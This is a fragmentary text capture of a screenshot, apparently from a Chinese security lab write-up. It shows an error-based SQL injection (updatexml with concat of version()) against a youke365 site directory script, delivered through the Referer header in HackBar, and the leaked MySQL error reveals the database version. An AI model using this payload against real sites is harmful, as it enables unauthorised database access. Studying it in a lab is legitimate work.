 最新收录 | 数据归档 | TOP排行榜 |意见反馈 |站点地图
Copyright ? 2016 www.youke365.com All Rights Reserved
TIPS: MySQL Query Error
SQL:UPDATE website w, webdata d SET d.web_instat=d.web_instat+1, d.web_itime=1601452626 WHERE w.web_id=d.web_id AND web_url='abc.com' or updatexml(1,concat(0x7e,version(),0x7e),1)
or ''
Error:XPATH syntax error: '~5.6.26-log~'
数据库的版本
Errno:1105
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar HackBar Max HacKBar
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL http://192.168.43.7/vuln/yk365_down/
Split URL
Execute
Post data Referer User Agent Cookies Clear All
R http://abc.com' or updatexml(1,concat(0x7e,version(),0x7e),1) or '
行者匠心